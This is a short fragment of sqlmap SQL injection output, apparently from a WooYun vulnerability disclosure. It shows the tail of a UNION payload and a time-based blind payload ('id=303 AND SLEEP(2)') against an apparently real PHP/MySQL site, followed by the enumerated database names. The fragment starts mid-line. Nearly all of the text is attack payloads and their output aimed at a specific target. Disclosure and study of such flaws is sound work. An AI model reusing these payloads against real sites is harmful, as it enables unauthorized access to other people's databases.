 0x7172646b71),NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=303 AND SLEEP(2)
---
[09:51:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.5.19
back-end DBMS: MySQL 5.0
[09:51:24] [INFO] fetching database names
[09:51:24] [WARNING] the SQL query provided does not return any output
[09:51:24] [INFO] the SQL query used returns 2 entries
[09:51:24] [INFO] resumed: information_schema
[09:51:24] [INFO] resumed: wwwscient_scient
available databases [2]:
[*] information_schema
[*] wwwscient_scient
www.wooyun.org